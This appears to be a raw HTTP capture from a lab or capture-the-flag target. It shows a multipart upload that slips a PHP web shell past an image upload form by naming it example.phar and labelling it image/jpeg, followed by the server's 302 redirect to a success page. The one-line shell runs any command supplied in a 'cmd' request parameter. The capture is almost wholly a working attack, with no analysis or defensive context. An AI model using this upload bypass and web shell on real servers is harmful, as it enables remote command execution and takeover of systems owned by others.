 POST /upload.php HTTP/1.1
Host: 10.10.11.241:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------141280000840122335322028986321
Content-Length: 281
Origin: http://10.10.11.241:8080
DNT: 1
Sec-GPC: 1
Connection: close
Referer: http://10.10.11.241:8080/index.php
Cookie: PHPSESSID=8cj07cl3i961hgs74lunb4ocmd
Upgrade-Insecure-Requests: 1
-----------------------------141280000840122335322028986321
Content-Disposition: form-data; name="image"; filename="example.phar"
Content-Type: image/jpeg
<?php echo fread(popen($_REQUEST["cmd"], "r"), 4096); ?>
-----------------------------141280000840122335322028986321--
1 HTTP/1.1 302 Found
2 Date: Tue, 09 Apr 2024 22:08:46 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9